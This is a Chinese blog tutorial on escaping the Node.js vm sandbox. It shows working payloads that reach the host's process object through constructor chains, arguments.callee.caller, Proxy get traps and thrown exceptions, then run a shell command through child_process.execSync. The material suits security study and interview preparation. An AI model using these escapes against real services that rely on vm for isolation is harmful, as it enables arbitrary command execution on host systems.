沙箱逃逸(简单实例)
文章目录
- 核心原理:
- 实例一:
- 实例二:
-
- 检测例子:
- arguments对象:
- Proxy扩展实例:
- 抛异常方式:
- 面试回答沙箱原理:
核心原理:
只要我们能在沙箱内部,找到一个沙箱外部的对象,借助这个对象内的属性即可获得沙箱外的函数,进而绕过沙箱。
模块VM 、 VM2;
。。。。
const process = this.toString.constructor(‘return process’)()
process.mainModule.require(‘child_process’).execSync(‘whoami’).toString()
。。。。
实例一:
用简单例子执行m+n表达式:
const vm = require('vm');
const script = `m + n`;
const sandbox = { m: 1, n: 2 };
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log(res)
上代码:
- 先引入一个VM模块;
- 给一个script一个运行脚本 – 反引号 ` 作为JS执行命令的符号
- 创建一个sandbox沙箱对象;不再内部,在外部定义的;
- 通过VM创建一个上下文环境,然后把沙箱对象放置上下文环境内;
- 运行上下文环境,运行script脚本;
- 输出结果;
但这个隔离环境是很容易绕过的。这个环境中上下文里有三个对象:
- this 指向传给vm.createContext的那个对象 ;
- m 等于数字1 ;
- n 等于数字2;
可以使用外部传入的对象,比如this来引入当前上下文里没有的模块,进而绕过这个隔离环境。比如:
this.toString.constructor('return process')()
const process = this.toString.constructor('return process')()
process.mainModule.require('child_process').execSync('whoami').toString()
第一行:this.toString获取到一个函数对象,this.toString.constructor获取到函数对象的构造器,构造器中可以传入字符串类型的代码。然后在执行,即可获得process对象。
第二行:利用前面获取的process对象既可以干任何事。
问:为什么我们不直接使用{}.toString.constructor(‘return process’)(),却要使用this呢?
原因:{ }是在沙盒内的一个对象,而this是在沙盒外的对象(注入进来的)。沙盒内的对象即使使用这个方法,也获取不到process,因为它本身就没有process。
问:m和n也是沙盒外的对象,为什么也不能用m.toString.constructor(‘return process’)()呢?
原因:因为primitive types,数字、字符串、布尔等这些都是primitive types,他们的传递其实传递的是值而不是引用,所以在沙盒内虽然也是使用的m,但是这个m和外部那个m已经不是一个m了,所以也是无法利用的;(需要外部类型引用方可实施)
如果修改下context:{m: [], n: {}, x: /regexp/},这样m、n、x就都可以利用了:
const inspect = require('util').inspect;
const vm = require('vm');
const script = new vm.Script(`
(e => {
const process = x.toString.constructor('return process')()
return process.mainModule.require('child_process').execSync('whoami').toString()
})()
`);
const sandbox = {m:[], n: {}, x: /regexp/};
const context = new vm.createContext(sandbox);
const res = script.runInContext(context);
console.log(res)


上代码所示,加入反引号作为JS执行命令的符号,从而通过外部的正则表达式顺利从沙箱中逃逸出去,并且也执行了 ‘whoami’ 本地命令。
实例二:
若上下文中不存在 this,也不存在其他对象时代码如下:
const vm = require('vm');
const script = `...` ;
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log('Hello ' + res)

此时 this是null,其上下文也没有其他对象,那该如何处理?
在JS中,this关键字的值取决于函数的执行上下文。在全局作用域中,this 通常指向全局对象(如浏览器环境中的 window 对象,Node.js 环境中的 global 对象)。但是,在使用 Object.create(null) 创建的对象上下文中,this 将为 null。
const sandbox = Object.create(null);
Object.create(null) 是一个创建一个新对象的方法,该对象没有继承自任何原型链。在 JavaScript 中,Object.create(null) 会创建一个纯净的对象,它没有继承自 Object.prototype 或任何其他原型对象,因此不会拥有默认的原型方法和属性。这样的对象通常被称为“空对象”或“纯净对象”。
检测例子:

const sandbox = Object.create(null);
function greet() {
console.log(this);
}
greet(); // Output: null
在上述示例中,我们定义了一个名为 greet 的函数,并在全局作用域中调用它。由于函数在全局作用域中调用,它的 this 值将为全局对象(如浏览器环境中的 window 或 Node.js 环境中的 global)。
然而,如果我们在 sandbox 对象的上下文中调用 greet 函数,this 将为 null:
const sandbox = Object.create(null);
function greet() {
console.log(this);
}
sandbox.greet = greet;
sandbox.greet(); // Output: null
上代码中,我们将 greet 函数作为 sandbox 对象的方法,并在 sandbox 对象的上下文中调用它。在这种情况下,this 将是 null;
arguments对象:
arguments是在函数执行的时候存在的一个变量,我们可以通过arguments.callee.caller获得调用这个函数的调用者。
arguments.callee 是一个指向当前正在执行的函数本身的引用。
arguments.caller 是一个指向调用当前函数的函数的引用。
那么如果我们在沙盒中定义一个函数并返回,在沙盒外这个函数被调用,那么此时的arguments.callee.caller就是沙盒外的这个调用者,我们再通过这个调用者拿到它的constructor等属性,就可以绕过沙箱了。
const vm = require('vm')
const script = `(() => {
const a = {}
a.toString = function () {
const cc = arguments.callee.caller
const p = (cc.constructor('return process'))()
return p.mainModule.require('child_process').execSync('whoami').toString()
}
return a
})()`;
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log('Hello ' + res)
上代码反引号引用,toString就是我定义的外部函数,里面拿到了caller,再通过caller的constructor来获取process,最后执行命令。
如果沙箱外没有执行字符串相关操作,我们可以使用Es6 Proxy 代理模式来劫持所有属性,只要沙箱外获取了属性,我们仍然可以用来执行恶意代码:
Proxy(代理): 类似一个过滤器进行数据检测是否合法的判断;
理解:在目标对象之前架设一层“拦截”,外界对该对象的访问都必须先通过这层拦截,因此提供了一种机制,可以对外界的访问进行过滤和改写。
Proxy扩展实例:
var person = {
name: "张三"
};
var proxy = new Proxy(person,{
get: function(target,propKey){
if(propKey in target){
return target[propKey];
}else{
throw new ReferenceError("Prop name \"" + propKey + "\" does not exist.");
}
}
});
console.log(proxy.name)
console.log(proxy.age)
console.log(proxy.name) :
console.log(proxy.age):![]()
Proxy作为拦截机制,内部存在检测机制,target里有name,Proxy里有name和 age,一开始name先进入内部检测,target里存在name,则直接输出name的值为“张三”,而后,age进入内部检测发现target内不存在该对象,因此直接报错,这就是Proxy简单的工作过程;
const vm = require('vm')
const script = `
(() => {
const a = new Proxy({}, {
get: function() {
const cc = arguments.callee.caller;
const p = (cc.constructor.constructor('return process'))();
return p.mainModule.require('child_process').execSync('whoami').toString()
}
})
return a })()
`;
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log('hello'+res.xxx)

上代码,通过内部Proxy把外部的get劫持下来,从而进入程序进行逃逸。
抛异常方式:
我们可以借助异常,把我们沙箱内的对象抛出去,如果外部有捕捉异常的(如日志)逻辑,则也可能触发漏洞:
vm = require('vm');
const code5 = `throw new Proxy({}, {
get: function() {
const cc = arguments.callee.caller;
const p = (cc.constructor.constructor('return process'))();
return p.mainModule.require('child_process').execSync('whoami').toString()
}
}) `;
try { vm.runInContext(code5, vm.createContext(Object.create(null))); }
catch(e)
{ console.log('error happend: ' + e); }

上代码,异常抛出后,外部的catch接到,使用拼接的方式('error happend: ’ + e)进入到了沙箱内部,而后在内部正常运 行‘whoami’成功逃逸;
面试回答沙箱原理:
沙箱逃逸的本质是在沙箱内部要拿到外部的某一个变量属性方法,只有拿到了外部的东西才可以调用外部的Function,才能拿到process模块;
感谢点赞支持,小Rong会继续努力!!!